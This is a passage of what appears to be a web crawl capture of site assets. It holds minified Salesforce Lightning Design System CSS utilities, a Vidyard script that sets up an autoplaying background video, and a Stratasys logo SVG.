slds-large-size_3-of-4{width:75%}.slds-large-size--4-of-4,.slds-large-size_4-of-4{width:100%}.slds-large-size--1-of-5,.slds-large-size_1-of-5{width:20%}.slds-large-size--2-of-5,.slds-large-size_2-of-5{width:40%}.slds-large-size--3-of-5,.slds-large-size_3-of-5{width:60%}.slds-large-size--4-of-5,.slds-large-size_4-of-5{width:80%}.slds-large-size--5-of-5,.slds-large-size_5-of-5{width:100%}.slds-large-size--1-of-6,.slds-large-size_1-of-6{width:16.6666666667%}.slds-large-size--2-of-6,.slds-large-size_2-of-6{width:33.3333333333%}.slds-large-size--3-of-6,.slds-large-size_3-of-6{width:50%}.slds-large-size--4-of-6,.slds-large-size_4-of-6{width:66.6666666667%}.slds-large-size--5-of-6,.slds-large-size_5-of-6{width:83.3333333333%}.slds-large-size--6-of-6,.slds-large-size_6-of-6{width:100%}.slds-large-size--1-of-7,.slds-large-size_1-of-7{width:14.2857142857%}.slds-large-size--2-of-7,.slds-large-size_2-of-7{width:28.5714285714%}.slds-large-size--3-of-7,.slds-large-size_3-of-7{width:42.8571428571%}.slds-large-size--4-of-7,.slds-large-size_4-of-7{width:57.1428571429%}.slds-large-size--5-of-7,.slds-large-size_5-of-7{width:71.4285714286%}.slds-large-size--6-of-7,.slds-large-size_6-of-7{width:85.7142857143%}.slds-large-size--7-of-7,.slds-large-size_7-of-7{width:100%}.slds-large-size--1-of-8,.slds-large-size_1-of-8{width:12.5%}.slds-large-size--2-of-8,.slds-large-size_2-of-8{width:25%}.slds-large-size--3-of-8,.slds-large-size_3-of-8{width:37.5%}.slds-large-size--4-of-8,.slds-large-size_4-of-8{width:50%}.slds-large-size--5-of-8,.slds-large-size_5-of-8{width:62.5%}.slds-large-size--6-of-8,.slds-large-size_6-of-8{width:75%}.slds-large-size--7-of-8,.slds-large-size_7-of-8{width:87.5%}.slds-large-size--8-of-8,.slds-large-size_8-of-8{width:100%}.slds-large-size--1-of-12,.slds-large-size_1-of-12{width:8.3333333333%}.slds-large-size--2-of-12,.slds-large-size_2-of-12{width:16.6666666667%}.slds-large-size--3-of-12,.slds-large-size_3-of-12{width:25%}.slds-large-size--4-of-12,.slds-large-size_4-of-12{width:33.3333333333%}.slds-large-size--5-of-12,.slds-large-size_5-of-12{width:41.6666666667%}.slds-large-size--6-of-12,.slds-large-size_6-of-12{width:50%}.slds-large-size--7-of-12,.slds-large-size_7-of-12{width:58.3333333333%}.slds-large-size--8-of-12,.slds-large-size_8-of-12{width:66.6666666667%}.slds-large-size--9-of-12,.slds-large-size_9-of-12{width:75%}.slds-large-size--10-of-12,.slds-large-size_10-of-12{width:83.3333333333%}.slds-large-size--11-of-12,.slds-large-size_11-of-12{width:91.6666666667%}.slds-large-size--12-of-12,.slds-large-size_12-of-12{width:100%}.slds-large-order--1,.slds-large-order_1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slds-large-order--2,.slds-large-order_2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.slds-large-order--3,.slds-large-order_3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.slds-large-order--4,.slds-large-order_4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.slds-large-order--5,.slds-large-order_5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.slds-large-order--6,.slds-large-order_6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.slds-large-order--7,.slds-large-order_7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.slds-large-order--8,.slds-large-order_8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.slds-large-order--9,.slds-large-order_9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.slds-large-order--10,.slds-large-order_10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.slds-large-order--11,.slds-large-order_11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.slds-large-order--12,.slds-large-order_12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}}@media (max-width:64em){[class*=slds-max-large-size--],[class*=slds-max-large-size_]{-webkit-box-flex:0;-ms-flex:none;flex:none}.slds-max-large-size--xxx-small,.slds-max-large-size_xxx-small{width:3rem}.slds-max-large-size--xx-small,.slds-max-large-size_xx-small{width:6rem}.slds-max-large-size--x-small,.slds-max-large-size_x-small{width:12rem}.slds-max-large-size--small,.slds-max-large-size_small{width:15rem}.slds-max-large-size--medium,.slds-max-large-size_medium{width:20rem}.slds-max-large-size--large,.slds-max-large-size_large{width:25rem}.slds-max-large-size--x-large,.slds-max-large-size_x-large{width:40rem}.slds-max-large-size--xx-large,.slds-max-large-size_xx-large{width:60rem}.slds-max-large-size--1-of-1,.slds-max-large-size_1-of-1{width:100%}.slds-max-large-size--1-of-2,.slds-max-large-size_1-of-2{width:50%}.slds-max-large-size--2-of-2,.slds-max-large-size_2-of-2{width:100%}.slds-max-large-size--1-of-3,.slds-max-large-size_1-of-3{width:33.3333333333%}.slds-max-large-size--2-of-3,.slds-max-large-size_2-of-3{width:66.6666666667%}.slds-max-large-size--3-of-3,.slds-max-large-size_3-of-3{width:100%}.slds-max-large-size--1-of-4,.slds-max-large-size_1-of-4{width:25%}.slds-max-large-size--2-of-4,.slds-max-large-size_2-of-4{width:50%}.slds-max-large-size--3-of-4,.slds-max-large-size_3-of-4{width:75%}.slds-max-large-size--4-of-4,.slds-max-large-size_4-of-4{width:100%}.slds-max-large-size--1-of-5,.slds-max-large-size_1-of-5{width:20%}.slds-max-large-size--2-of-5,.slds-max-large-size_2-of-5{width:40%}.slds-max-large-size--3-of-5,.slds-max-large-size_3-of-5{width:60%}.slds-max-large-size--4-of-5,.slds-max-large-size_4-of-5{width:80%}.slds-max-large-size--5-of-5,.slds-max-large-size_5-of-5{width:100%}.slds-max-large-size--1-of-6,.slds-max-large-size_1-of-6{width:16.6666666667%}.slds-max-large-size--2-of-6,.slds-max-large-size_2-of-6{width:33.3333333333%}.slds-max-large-size--3-of-6,.slds-max-large-size_3-of-6{width:50%}.slds-max-large-size--4-of-6,.slds-max-large-size_4-of-6{width:66.6666666667%}.slds-max-large-size--5-of-6,.slds-max-large-size_5-of-6{width:83.3333333333%}.slds-max-large-size--6-of-6,.slds-max-large-size_6-of-6{width:100%}.slds-max-large-size--1-of-7,.slds-max-large-size_1-of-7{width:14.2857142857%}.slds-max-large-size--2-of-7,.slds-max-large-size_2-of-7{width:28.5714285714%}.slds-max-large-size--3-of-7,.slds-max-large-size_3-of-7{width:42.8571428571%}.slds-max-large-size--4-of-7,.slds-max-large-size_4-of-7{width:57.1428571429%}.slds-max-large-size--5-of-7,.slds-max-large-size_5-of-7{width:71.4285714286%}.slds-max-large-size--6-of-7,.slds-max-large-size_6-of-7{width:85.7142857143%}.slds-max-large-size--7-of-7,.slds-max-large-size_7-of-7{width:100%}.slds-max-large-size--1-of-8,.slds-max-large-size_1-of-8{width:12.5%}.slds-max-large-size--2-of-8,.slds-max-large-size_2-of-8{width:25%}.slds-max-large-size--3-of-8,.slds-max-large-size_3-of-8{width:37.5%}.slds-max-large-size--4-of-8,.slds-max-large-size_4-of-8{width:50%}.slds-max-large-size--5-of-8,.slds-max-large-size_5-of-8{width:62.5%}.slds-max-large-size--6-of-8,.slds-max-large-size_6-of-8{width:75%}.slds-max-large-size--7-of-8,.slds-max-large-size_7-of-8{width:87.5%}.slds-max-large-size--8-of-8,.slds-max-large-size_8-of-8{width:100%}.slds-max-large-size--1-of-12,.slds-max-large-size_1-of-12{width:8.3333333333%}.slds-max-large-size--2-of-12,.slds-max-large-size_2-of-12{width:16.6666666667%}.slds-max-large-size--3-of-12,.slds-max-large-size_3-of-12{width:25%}.slds-max-large-size--4-of-12,.slds-max-large-size_4-of-12{width:33.3333333333%}.slds-max-large-size--5-of-12,.slds-max-large-size_5-of-12{width:41.6666666667%}.slds-max-large-size--6-of-12,.slds-max-large-size_6-of-12{width:50%}.slds-max-large-size--7-of-12,.slds-max-large-size_7-of-12{width:58.3333333333%}.slds-max-large-size--8-of-12,.slds-max-large-size_8-of-12{width:66.6666666667%}.slds-max-large-size--9-of-12,.slds-max-large-size_9-of-12{width:75%}.slds-max-large-size--10-of-12,.slds-max-large-size_10-of-12{width:83.3333333333%}.slds-max-large-size--11-of-12,.slds-max-large-size_11-of-12{width:91.6666666667%}.slds-max-large-size--12-of-12,.slds-max-large-size_12-of-12{width:100%}.slds-max-large-order--1,.slds-max-large-order_1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slds-max-large-order--2,.slds-max-large-order_2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.slds-max-large-order--3,.slds-max-large-order_3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.slds-max-large-order--4,.slds-max-large-order_4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.slds-max-large-order--5,.slds-max-large-order_5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.slds-max-large-order--6,.slds-max-large-order_6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.slds-max-large-order--7,.slds-max-large-order_7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.slds-max-large-order--8,.slds-max-large-order_8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.slds-max-large-order--9,.slds-max-large-order_9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.slds-max-large-order--10,.slds-max-large-order_10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.slds-max-large-order--11,.slds-max-large-order_11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.slds-max-large-order--12,.slds-max-large-order_12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}}[class*=slds-size--],[class*=slds-size_]{-webkit-box-flex:0;-ms-flex:none;flex:none}.slds-has-buffer{margin:.75rem}.slds-has-full-bleed{margin:0}.slds-has-bottom-magnet{margin-bottom:0!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.slds-has-top-magnet{margin-top:0!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.slds-has-top-magnet.slds-has-buffer{margin-bottom:0;border-radius:0;border-top:0;-webkit-box-shadow:none;box-shadow:none}.slds-is-static{position:static}.slds-is-relative{position:relative}.slds-is-fixed{position:fixed}.slds-is-absolute{position:absolute}@media print{.slds-no-print{display:none}}.slds-collapsed{height:0;overflow:hidden}.slds-expanded{height:auto;overflow:visible}.slds-assistive-text{position:absolute!important;margin:-1px!important;border:0!important;padding:0!important;width:1px!important;height:1px!important;overflow:hidden!important;clip:rect(0 0 0 0)!important;text-transform:none!important;white-space:nowrap!important}.slds-assistive-text--focus:focus,.slds-assistive-text_focus:focus{margin:inherit!important;border:inherit!important;padding:inherit!important;width:auto!important;height:auto!important;overflow:visible!important;clip:auto!important}.slds-is-collapsed{height:0;overflow:hidden}.slds-is-expanded{height:auto;overflow:visible}.slds-hidden{visibility:hidden!important}.slds-visible{visibility:visible}.slds-hide{display:none!important}.slds-show{display:block}.slds-show--inline-block,.slds-show_inline-block{display:inline-block}.slds-show--inline,.slds-show_inline{display:inline}.slds-transition-hide{opacity:0}.slds-transition-show{opacity:1}.slds-x-small-show{display:none}@media (min-width:320px){.slds-x-small-show{display:block}.slds-x-small-show--inline-block,.slds-x-small-show_inline-block{display:inline-block}.slds-x-small-show--inline,.slds-x-small-show_inline{display:inline}}.slds-x-small-show-only{display:none}@media (min-width:320px) and (max-width:479px){.slds-x-small-show-only{display:block}.slds-x-small-show-only--inline-block,.slds-x-small-show-only_inline-block{display:inline-block}.slds-x-small-show-only--inline,.slds-x-small-show-only_inline{display:inline}}@media (max-width:479px){.slds-max-x-small-hide{display:none}}.slds-small-show{display:none}@media (min-width:480px){.slds-small-show{display:block}.slds-small-show--inline-block,.slds-small-show_inline-block{display:inline-block}.slds-small-show--inline,.slds-small-show_inline{display:inline}}.slds-small-show-only{display:none}@media (min-width:480px) and (max-width:767px){.slds-small-show-only{display:block}.slds-small-show-only--inline-block,.slds-small-show-only_inline-block{display:inline-block}.slds-small-show-only--inline,.slds-small-show-only_inline{display:inline}}@media (max-width:767px){.slds-max-small-hide{display:none}}.slds-medium-show{display:none}@media (min-width:768px){.slds-medium-show{display:block}.slds-medium-show--inline-block,.slds-medium-show_inline-block{display:inline-block}.slds-medium-show--inline,.slds-medium-show_inline{display:inline}}.slds-medium-show-only{display:none}@media (min-width:768px) and (max-width:1023px){.slds-medium-show-only{display:block}.slds-medium-show-only--inline-block,.slds-medium-show-only_inline-block{display:inline-block}.slds-medium-show-only--inline,.slds-medium-show-only_inline{display:inline}}@media (max-width:1023px){.slds-max-medium-hide{display:none}}.slds-large-show{display:none}@media (min-width:1024px){.slds-large-show{display:block}.slds-large-show--inline-block,.slds-large-show_inline-block{display:inline-block}.slds-large-show--inline,.slds-large-show_inline{display:inline}}@media (min-width:320px){.slds-hide--x-small,.slds-hide_x-small{display:none!important}}@media (max-width:319px){.slds-show--x-small,.slds-show_x-small{display:none!important}}@media (min-width:480px){.slds-hide--small,.slds-hide_small{display:none!important}}@media (max-width:479px){.slds-show--small,.slds-show_small{display:none!important}}@media (min-width:768px){.slds-hide--medium,.slds-hide_medium{display:none!important}}@media (max-width:767px){.slds-show--medium,.slds-show_medium{display:none!important}}@media (min-width:1024px){.slds-hide--large,.slds-hide_large{display:none!important}}@media (max-width:1023px){.slds-show--large,.slds-show_large{display:none!important}}@media (min-width:1280px){.slds-hide--x-large,.slds-hide_x-large{display:none!important}}@media (max-width:1279px){.slds-show--x-large,.slds-show_x-large{display:none!important}}.slds-is-visually-empty{visibility:hidden!important;width:0}.slds-line-clamp{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;white-space:pre-line}.slds-line-clamp_x-small{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;white-space:pre-line}.slds-line-clamp_small{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;white-space:pre-line}.slds-line-clamp_medium{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden;text-overflow:ellipsis;white-space:pre-line}.slds-line-clamp_large{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:7;overflow:hidden;text-overflow:ellipsis;white-space:pre-line}/*! HTML5 Boilerplate v5.2.0 | MIT License | https://html5boilerplate.com/ */@media print{*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}

--- FILE ---
content_type: application/javascript
request_url: https://assets.vidyard.com/play/js/background-485951168289e7e93801ee82ffdab40e.js
body_size: 539
content:
/*! For license information please see background-485951168289e7e93801ee82ffdab40e.js.LICENSE.txt */
"use strict";(self.webpackChunkclient=self.webpackChunkclient||[]).push([[471],{39079:function(n,e,t){t.r(e),t.d(e,{default:function(){return i}});t(24776);var o=t(59460);t(89336),t(78557),t(95021),t(97456),t(23630);var i=function(n){var e=n.sources,t=n.uuid,i=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.search.slice(1),e={};return n.split("&").forEach((function(n){var t=n.split("="),i=(0,o.A)(t,2),r=i[0],d=i[1];e[r.toLowerCase()]=d})),e}(),r=i.muted,d=i.loop,a=document.createElement("style");a.type="text/css",a.appendChild(document.createTextNode("\n      html,body {\n        margin: 0;\n        padding: 0;\n        height: 100%;\n        width: 100%;\n        overflow: hidden;\n        background: black;\n        display: block; /* Show content once the embed CSS loads */\n      }\n\n      .video-container {\n        position: absolute;\n        top: 0;\n        bottom: 0;\n        width: 100%;\n        height: 100%; \n        overflow: hidden;\n      }\n\n      .video-container video {\n        /* Make video to at least 100% wide and tall */\n        min-width: 100%; \n        min-height: 100%; \n        \n        /* Setting width & height to auto prevents the browser from stretching or squishing the video */\n        width: auto;\n        height: auto;\n        \n        /* Center the video */\n        position: absolute;\n        top: 50%;\n        left: 50%;\n        transform: translate(-50%,-50%);\n      }\n    "));var c=document.createElement("div");c.innerHTML="\n    <video\n      poster=/".concat(t,'.jpg\n      id="background-video" \n      playsinline \n      autoplay \n      ').concat("0"===d?"":"loop"," \n      ").concat("0"===r?"":"muted","\n    >\n    </video>\n  "),c.classList.add("video-container"),document.querySelector("head").appendChild(a),document.body.insertBefore(c,document.body.firstChild);var u=document.createElement("source");u.src=function(n){if(("MediaSource"in window?window.MediaSource:{isTypeSupported:function(){return!1}}).isTypeSupported("application/x-mpegURL")&&"stream_master"in n)return n.stream_master;var e=document.body.clientHeight;return e>720&&"full_hd"in n?n.full_hd:e>480&&"hd"in n?n.hd:e>360&&"480"in n?n[480]:n.sd}(e),document.querySelector("video").appendChild(u)}},94793:function(n,e,t){var o=t(12867).forEach,i=t(13152)("forEach");n.exports=i?[].forEach:function(n){return o(this,n,arguments.length>1?arguments[1]:void 0)}},23630:function(n,e,t){var o=t(85578),i=t(24842),r=t(51902),d=t(94793),a=t(69037),c=function(n){if(n&&n.forEach!==d)try{a(n,"forEach",d)}catch(e){n.forEach=d}};for(var u in i)i[u]&&c(o[u]&&o[u].prototype);c(r)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stratasys.com/contentassets/ac5add4ebcad4b9cbcf9c8df6f7b3a05/stratasys-logo.svg?v=4ab0f7&height=51&width=166&mode=crop
body_size: 3222
content:
<svg width="168" height="51" viewBox="0 0 168 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.4576 12.7473L70.2559 17.2339V20.2249V30.1239C70.2559 31.1209 70.4695 31.9042 70.968 32.3315C71.6802 33.1149 73.1045 33.471 75.0273 33.3286L77.0213 33.2573V30.1239C76.8789 30.1239 76.7365 30.1239 76.594 30.1239C76.4516 30.1239 76.3092 30.1239 76.1667 30.1239C75.3121 30.1239 74.8136 30.0526 74.6 29.9102C74.4576 29.7678 74.3863 29.3405 74.3863 28.6996V20.1537H77.0213V17.1627H74.3863L74.4576 12.7473Z" fill="white"/>
<path d="M67.4792 24.9252C66.9807 24.5692 66.411 24.2843 65.8413 24.0707C65.2003 23.857 64.5594 23.6434 63.9185 23.5009C63.2775 23.3585 62.6366 23.2161 62.0669 23.0736C61.4259 22.9312 60.9274 22.7888 60.4289 22.6463C59.9304 22.5039 59.5743 22.2903 59.2895 22.0054C59.0046 21.7205 58.8622 21.4357 58.8622 21.0084C58.8622 20.6523 58.9334 20.3675 59.0758 20.225C59.2183 20.0114 59.4319 19.8689 59.7168 19.7977C59.9304 19.6553 60.2153 19.5841 60.5001 19.5841C60.785 19.5841 61.0698 19.5129 61.3547 19.5129C62.1381 19.5129 62.8502 19.6553 63.42 19.9402C63.9897 20.225 64.3458 20.7947 64.417 21.7205H68.6899C68.6187 20.7235 68.3338 19.8689 67.9065 19.1568C67.4792 18.5159 66.9095 17.9461 66.2686 17.5188C65.6276 17.0915 64.8443 16.8067 64.0609 16.6643C63.2775 16.5218 62.3517 16.3794 61.4971 16.3794C60.6426 16.3794 59.7168 16.4506 58.9334 16.593C58.0788 16.7355 57.3667 17.0203 56.6545 17.4476C56.0136 17.8749 55.4438 18.3734 55.0165 19.0856C54.5892 19.7265 54.3756 20.6523 54.3756 21.7205C54.3756 22.4327 54.518 23.0736 54.8029 23.5721C55.0878 24.0707 55.4438 24.4979 55.9423 24.7828C56.4409 25.1389 57.0106 25.3525 57.5803 25.5662C58.2212 25.7798 58.8622 25.9223 59.5031 26.1359C61.0698 26.492 62.3517 26.7768 63.2775 27.1329C64.1321 27.489 64.6306 27.9875 64.6306 28.6997C64.6306 29.1269 64.4882 29.483 64.3458 29.6967C64.1321 29.9815 63.9185 30.1952 63.6336 30.3376C63.3487 30.48 63.0639 30.6225 62.7078 30.6937C62.3517 30.7649 62.0669 30.8361 61.7108 30.8361C61.2835 30.8361 60.8562 30.7649 60.4289 30.6937C60.0016 30.5512 59.6455 30.4088 59.3607 30.1952C59.0758 29.9815 58.791 29.6967 58.5773 29.3406C58.3637 28.9845 58.2925 28.5572 58.2925 28.0587H54.0195C54.0907 29.1982 54.3044 30.0527 54.8029 30.8361C55.2302 31.5483 55.7999 32.1892 56.5833 32.6165C57.2954 33.0438 58.0788 33.3999 59.0046 33.6135C59.9304 33.8272 60.8562 33.8984 61.782 33.8984C62.7078 33.8984 63.6336 33.8272 64.5594 33.6135C65.414 33.3999 66.2686 33.115 66.9807 32.6877C67.6929 32.2604 68.2626 31.6195 68.6899 30.9073C69.1172 30.1952 69.3308 29.2694 69.3308 28.2011C69.3308 27.4178 69.1884 26.7768 68.9035 26.2783C68.3338 25.7086 67.9777 25.2813 67.4792 24.9252Z" fill="white"/>
<path d="M98.0296 26.9906C98.0296 28.4149 97.6023 29.3407 96.819 29.9104C96.0356 30.4802 95.181 30.6938 94.2552 30.6938C93.6855 30.6938 93.187 30.5514 92.7597 30.1953C92.3324 29.8392 92.1188 29.3407 92.1188 28.6286C92.1188 27.8452 92.4748 27.2043 93.1158 26.8482C93.5431 26.6345 94.184 26.4209 95.0386 26.2785L96.0356 26.0648C96.5341 25.9936 96.8902 25.8512 97.1751 25.7799C97.4599 25.7087 97.7448 25.5663 97.9584 25.3527L98.0296 26.9906ZM102.516 32.1181C102.374 31.9045 102.303 31.5484 102.303 30.9787C102.303 30.2665 102.303 29.6256 102.303 29.1271V21.7207C102.303 19.7979 101.59 18.4448 100.237 17.7326C98.8842 17.0205 97.1751 16.7356 95.4659 16.7356C92.7597 16.7356 90.8369 17.4477 89.6974 18.8721C88.9853 19.7979 88.558 20.9373 88.4868 22.3616H92.5461C92.6885 21.7207 92.8309 21.2222 93.1158 20.8661C93.5431 20.3676 94.2552 20.1539 95.2522 20.1539C96.1068 20.1539 96.819 20.2964 97.3175 20.51C97.7448 20.7237 98.0296 21.2222 98.0296 21.8631C98.0296 22.4328 97.7448 22.7889 97.1038 23.0738C96.7478 23.2162 96.2493 23.3586 95.4659 23.4298L94.0416 23.6435C92.4036 23.8571 91.1218 24.2132 90.3384 24.6405C88.7717 25.4951 87.9883 26.9906 87.9883 28.9846C87.9883 30.5514 88.4868 31.6908 89.4126 32.5454C90.3384 33.3288 91.5491 33.7561 93.0446 33.7561C94.184 33.7561 95.2522 33.4712 96.178 32.9727C96.9614 32.5454 97.6024 31.9757 98.1721 31.3347C98.1721 31.6908 98.2433 32.0469 98.3145 32.3318C98.3857 32.6166 98.4569 32.9015 98.5994 33.2576H103.157V32.6166C102.872 32.4742 102.659 32.3318 102.516 32.1181Z" fill="white"/>
<path d="M110.35 30.2669C110.208 30.2669 110.137 30.2669 110.065 30.2669C109.211 30.2669 108.712 30.1956 108.499 30.0532C108.356 29.9108 108.285 29.4835 108.285 28.8425V20.2967H110.92V17.3057H108.285V12.8191L104.297 17.3057V20.2967V30.1956C104.297 31.1927 104.511 31.976 105.009 32.4033C105.65 33.0443 106.647 33.4003 108.356 33.4715C110.92 33.5428 111.846 33.3291 111.846 33.3291C111.062 32.4745 110.564 31.4775 110.35 30.2669Z" fill="white"/>
<path d="M121.887 26.9905C121.887 28.4148 121.46 29.3406 120.676 29.9104C119.893 30.4801 119.038 30.6937 118.113 30.6937C117.543 30.6937 117.044 30.5513 116.617 30.1952C116.19 29.8391 115.976 29.3406 115.976 28.6285C115.976 27.8451 116.332 27.2042 116.973 26.8481C117.4 26.6345 118.041 26.4208 118.896 26.2784L119.893 26.0647C120.392 25.9935 120.748 25.8511 121.032 25.7799C121.317 25.7087 121.602 25.5662 121.816 25.3526L121.887 26.9905ZM126.302 32.118C126.16 31.9044 126.089 31.5483 126.089 30.9786C126.089 30.2664 126.089 29.6255 126.089 29.127V21.7206C126.089 19.7978 125.377 18.4447 124.024 17.7325C122.67 17.0204 121.032 16.6643 119.323 16.6643C116.617 16.6643 114.694 17.3765 113.555 18.8008C112.843 19.7266 112.415 20.866 112.344 22.2903H116.403C116.546 21.6494 116.688 21.1509 116.973 20.7948C117.4 20.2963 118.113 20.0826 119.11 20.0826C119.964 20.0826 120.676 20.2251 121.175 20.4387C121.602 20.6524 121.887 21.1509 121.887 21.7918C121.887 22.3615 121.602 22.7176 120.961 23.0025C120.605 23.1449 120.107 23.2873 119.323 23.3585L117.899 23.5722C116.261 23.7858 114.979 24.1419 114.196 24.5692C112.629 25.4238 111.846 26.9193 111.846 28.9133C111.846 30.4801 112.344 31.6195 113.27 32.4741C114.196 33.3287 115.406 33.6848 116.902 33.6848C118.041 33.6848 119.11 33.3999 120.035 32.9014C120.819 32.4741 121.46 31.9044 122.03 31.2635C122.03 31.6195 122.101 31.9756 122.172 32.2605C122.243 32.5453 122.314 32.8302 122.457 33.1863H127.015V32.5453C126.658 32.4741 126.516 32.3317 126.302 32.118Z" fill="white"/>
<path d="M129.793 21.5067C129.793 19.8688 131.003 18.8006 133.353 18.8006C135.632 18.8006 137.27 19.6551 137.626 22.1477H139.478C139.051 18.5869 136.772 17.1626 133.353 17.1626C129.864 17.1626 127.799 19.0854 127.799 21.7204C127.799 27.9161 137.911 24.7114 137.911 29.2692C137.911 30.8359 136.7 32.189 133.994 32.189C131.217 32.189 129.864 31.192 129.294 28.4858H127.514C127.656 31.4769 129.793 33.827 133.496 33.827C137.199 33.827 139.905 32.2603 139.905 29.198C139.976 23.1447 129.793 25.7797 129.793 21.5067Z" fill="white"/>
<path d="M156.213 21.5067C156.213 19.8688 157.424 18.8006 159.774 18.8006C162.053 18.8006 163.691 19.6551 164.047 22.1477H165.899C165.471 18.5869 163.192 17.1626 159.774 17.1626C156.285 17.1626 154.219 19.0854 154.219 21.7204C154.219 27.9161 164.332 24.7114 164.332 29.2692C164.332 30.8359 163.121 32.189 160.415 32.189C157.638 32.189 156.285 31.192 155.644 28.4858H153.863C154.006 31.4769 156.142 33.827 159.845 33.827C163.549 33.827 166.255 32.2603 166.255 29.198C166.397 23.1447 156.213 25.7797 156.213 21.5067Z" fill="white"/>
<path d="M152.012 17.5901L146.956 31.121L141.828 17.5901H139.834L145.958 33.4711V33.6135L144.392 37.9577H146.315L153.935 17.5901H152.012Z" fill="white"/>
<path d="M87.5622 16.8064C86.2803 16.8064 85.2833 17.1625 84.5 17.8034C84.0015 18.2307 83.4317 18.9429 82.7908 20.0111V17.2337H78.8027V33.3284H83.0044V25.5659C83.0044 24.284 83.1469 23.3582 83.5029 22.7173C84.0727 21.5778 85.2121 21.0793 86.9213 21.0793C87.0637 21.0793 87.2061 21.0793 87.4198 21.0793C87.5622 21.0793 87.7759 21.0793 87.9183 21.0793V16.8064C87.8471 16.8064 87.7759 16.8064 87.7759 16.8064C87.7046 16.8064 87.6334 16.8064 87.5622 16.8064Z" fill="white"/>
<path d="M166.397 18.943C165.97 18.943 165.614 18.5869 165.614 18.1596C165.614 17.7323 165.97 17.3762 166.397 17.3762C166.825 17.3762 167.181 17.7323 167.181 18.1596C167.181 18.5869 166.825 18.943 166.397 18.943ZM166.397 17.1626C165.828 17.1626 165.4 17.5899 165.4 18.1596C165.4 18.7293 165.828 19.1566 166.397 19.1566C166.967 19.1566 167.394 18.7293 167.394 18.1596C167.394 17.5899 166.967 17.1626 166.397 17.1626Z" fill="white"/>
<path d="M166.469 18.0884H166.256V17.8036H166.469C166.54 17.8036 166.612 17.8036 166.612 17.946C166.612 18.0172 166.54 18.0884 166.469 18.0884ZM166.612 18.1596C166.754 18.0884 166.754 18.0172 166.754 17.946C166.754 17.8036 166.612 17.6611 166.469 17.6611H165.971V18.5869H166.184V18.2309H166.398C166.54 18.2309 166.54 18.3021 166.54 18.3733C166.54 18.4445 166.54 18.5157 166.54 18.5869H166.754C166.754 18.5157 166.754 18.4445 166.754 18.3733C166.754 18.3021 166.754 18.1596 166.612 18.1596Z" fill="white"/>
<path d="M41.02 17.1629L20.51 0L0 17.1629L9.61407 25.2102L0 33.2576L20.51 50.4205L41.02 33.2576L31.406 25.2102L41.02 17.1629ZM19.6554 34.0409V47.5006L3.63198 34.0409H19.6554ZM3.63198 32.403L10.9672 26.2785L18.2311 32.403H3.63198ZM21.3646 34.0409H37.4593L21.3646 47.5006V34.0409ZM21.3646 2.84861L37.4593 16.3083H21.3646V2.84861ZM19.6554 16.3083H3.63198L19.7267 2.84861V16.3083H19.6554ZM19.6554 18.0175V31.4772L3.63198 18.0175H19.6554ZM22.8601 18.0175H37.4593L30.1241 24.142L22.8601 18.0175ZM37.4593 32.403H21.3646V18.9433L37.4593 32.403Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://assets.vidyard.com/play/js/background-485951168289e7e93801ee82ffdab40e.js
body_size: 539
content:
/*! For license information please see background-485951168289e7e93801ee82ffdab40e.js.LICENSE.txt */
